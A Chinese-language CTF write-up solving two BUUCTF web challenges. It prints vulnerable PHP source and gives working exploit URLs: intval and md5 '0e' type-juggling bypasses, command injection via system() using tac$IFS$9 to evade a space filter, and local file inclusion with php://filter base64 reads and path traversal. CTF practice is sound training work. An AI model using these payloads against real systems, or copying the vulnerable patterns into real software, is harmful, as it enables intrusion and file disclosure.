BUUCTF_WEB_20201005

WEB-[WUSTCTF2020]朴实无华

查看http://500ef5cc-e386-4986-9440-5400bcf89ece.node3.buuoj.cn/robots.txt得到/fAke_f1agggg.php进入查看后flag{this_is_not_flag}不是真实的 flag,但是查看网络中的lookatme

得到一个新的目录 /fl4g.php



来到了一个新的界面

一共有三关

<?php

header('Content-type:text/html;charset=utf-8');

error_reporting(0);

highlight_file(__file__);

//level 1

if (isset($_GET['num'])){

$num = $_GET['num'];

if(intval($num) < 2020 && intval($num + 1) > 2021){

echo "我不经意间看了看我的劳力士, 不是想看时间, 只是想不经意间, 让你知道我过得比你好.</br>";

}else{

die("金钱解决不了穷人的本质问题");

}

}else{

die("去非洲吧");

}

//level 2

if (isset($_GET['md5'])){

$md5=$_GET['md5'];

if ($md5==md5($md5))

echo "想到这个CTFer拿到flag后, 感激涕零, 跑去东澜岸, 找一家餐厅, 把厨师轰出去, 自己炒两个拿手小菜, 倒一杯散装白酒, 致富有道, 别学小暴.</br>";

else

die("我赶紧喊来我的酒肉朋友, 他打了个电话, 把他一家安排到了非洲");

}else{

die("去非洲吧");

}

//get flag

if (isset($_GET['get_flag'])){

$get_flag = $_GET['get_flag'];

if(!strstr($get_flag," ")){

$get_flag = str_ireplace("cat", "wctf2020", $get_flag);

echo "想到这里, 我充实而欣慰, 有钱人的快乐往往就是这么的朴实无华, 且枯燥.</br>";

system($get_flag);

}else{

die("快到非洲了");

}

}else{

die("去非洲吧");

}

?>



第一关GET传参num,而且num的值既要小于2020,加1后又要大于2021…如果传入的num不满足条件,就会变成穷人如果不传入num,就要去非洲也就是说,如果intval函数参数填入科学计数法的字符串,会以e前面的数字作为返回值,这里是1那么当对字符串'1e10'+1是不是可以将字符串类型强行转换成数字类型呢?立马进行实践,构造url:http://101.200.53.102:23333/fl4g.php?num='2e4'

回车!然后变成穷人了…后来猜测可能是传入num值后台会自动转成字符串,由于开启了error_reporting(0);,所以就算报错咱也不知道~于是重新构造url:http://101.200.53.102:23333/fl4g.php?num=2e4,这样第一关成功通过

来到了第二关居然要求传入一个叫md5的参数,然后对其进行MD5加密,并且加密前后的值要求相等众所周知,php具有弱类型, 在进行比较的时候,会先将字符串类型转化成相同,再比较转换的规则为,若该字符串以合法的数值开始,则使用该数值,否则其值为0因此,根据这一点,可以遍历出一个字符串,使得进行MD5加密前是'0e'开头的,MD5加密后也是'0e'开头的,这样子,就能保证加密前后的值是相等==的了在某歌上,找到满足条件的字符串'0e215962017'构造url:http://101.200.53.102:23333/fl4g.php?num=2e4&md5=0e215962017



第三层的要求有点多,罗列一下:要求传入参数get_flag,并且不能有空格如果get_flag里面有cat,就会被替换成wctf2020传入的get_flag会当作系统命令被执行先不管那么多,先看看当前目录下都有什么构造url:http://101.200.53.102:23333/fl4g.php?num=2e4&md5=0e215962017&get_flag=ls



看到了我们需要读的文件,那个最长的flllllaaaaaag读文件一般使用cat,但是cat会被替换,所以可以使用tac另外一点就是,无论哪个命令,后面接一个文件都需要先空格,即tac fllllaaaag,但是这里根据逻辑不能填空格解决方法,利用$IFS$9替代空,原因戳这里因此,构造最终的url:http://101.200.53.102:23333/fl4g.php?num=2e4&md5=0e215962017&get_flag=tac$IFS$9fllllllllllllllllllllllllllllllllllllllllaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaag

flag

flag{5276cc1c-c5b8-45d9-a965-bb14a88716ba}

WEB-[BSidesCF 2020]Had a bad day

- 考点:文件包含漏洞





看到带有参数首先考虑sql注入和文件包含漏洞,看到Warning: include(): Failed opening 'woofers'.php' for inclusion (include_path='.:/usr/local/lib/php') in /var/www/html/index.php on line 37文件包含漏洞坐实了,接着查看源码http://0d8f2a09-68eb-43ff-8f77-13012b48ae94.node3.buuoj.cn/index.php?category=php://filter/read=convert.base64-encode/resource=index

<html>

<head>

<meta charset="utf-8">

<meta http-equiv="X-UA-Compatible" content="IE=edge">

<meta name="description" content="Images that spark joy">

<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0">

<title>Had a bad day?</title>

<link rel="stylesheet" href="css/material.min.css">

<link rel="stylesheet" href="css/style.css">

</head>

<body>

<div class="page-layout mdl-layout mdl-layout--fixed-header mdl-js-layout mdl-color--grey-100">

<header class="page-header mdl-layout__header mdl-layout__header--scroll mdl-color--grey-100 mdl-color-text--grey-800">

<div class="mdl-layout__header-row">

<span class="mdl-layout-title">Had a bad day?</span>

<div class="mdl-layout-spacer"></div>

<div>

</header>

<div class="page-ribbon"></div>

<main class="page-main mdl-layout__content">

<div class="page-container mdl-grid">

<div class="mdl-cell mdl-cell--2-col mdl-cell--hide-tablet mdl-cell--hide-phone"></div>

<div class="page-content mdl-color--white mdl-shadow--4dp content mdl-color-text--grey-800 mdl-cell mdl-cell--8-col">

<div class="page-crumbs mdl-color-text--grey-500">

</div>

<h3>Cheer up!</h3>

<p>

Did you have a bad day? Did things not go your way today? Are you feeling down? Pick an option and let the adorable images cheer you up!

</p>

<div class="page-include">

<?php

$file = $_GET['category'];

if(isset($file))

{

if( strpos( $file, "woofers" ) !== false || strpos( $file, "meowers" ) !== false || strpos( $file, "index")){

include ($file . '.php');

}

else{

echo "Sorry, we currently only support woofers and meowers.";

}

}

?>

</div>

<form action="index.php" method="get" id="choice">

<center><button onclick="document.getElementById('choice').submit();" name="category" value="woofers" class="mdl-button mdl-button--colored mdl-button--raised mdl-js-button mdl-js-ripple-effect" data-upgraded=",MaterialButton,MaterialRipple">Woofers<span class="mdl-button__ripple-container"><span class="mdl-ripple is-animating" style="width: 189.356px; height: 189.356px; transform: translate(-50%, -50%) translate(31px, 25px);"></span></span></button>

<button onclick="document.getElementById('choice').submit();" name="category" value="meowers" class="mdl-button mdl-button--colored mdl-button--raised mdl-js-button mdl-js-ripple-effect" data-upgraded=",MaterialButton,MaterialRipple">Meowers<span class="mdl-button__ripple-container"><span class="mdl-ripple is-animating" style="width: 189.356px; height: 189.356px; transform: translate(-50%, -50%) translate(31px, 25px);"></span></span></button></center>

</form>

</div>

</div>

</main>

</div>

<script src="js/material.min.js"></script>

</body>

</html>

传入的category需要有woofers,meowers,index才能包含传入以传入名为文件名的文件,我们要想办法包含flag.php尝试直接读取/index.php?category=woofers/../flag



出现了别的内容,包含成功了flag.php,但是这里也说了flag需要读取利用php://filter伪协议可以套一层协议读取flag.php/index.php?category=php://filter/convert.base64-encode/index/resource=flag套一个字符index符合条件并且传入flag,读取flag.php,得到一串base64密文接着进行解码

flag

flag{09a46c06-5ff3-4f9c-bb51-b9993a472732}

浙公网安备 33010602011771号

浙公网安备 33010602011771号